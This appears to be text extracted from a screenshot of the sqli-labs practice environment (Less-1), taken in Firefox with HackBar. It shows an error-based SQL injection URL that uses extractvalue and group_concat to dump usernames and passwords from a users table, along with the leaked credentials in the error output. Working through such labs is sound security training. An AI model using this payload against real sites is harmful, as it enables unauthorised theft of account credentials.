 Welcome Dhakkan
XPATH syntax error: '~Dumb,Dumb,Angelina,I-kill-you,D'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
Split URL
Execute
http://45.32.113.109:42725/Less-1/?id=-1' and extractvalue(1,concat(0x7e,(select
group_concat(username,',',password) from users),0x7e)) --+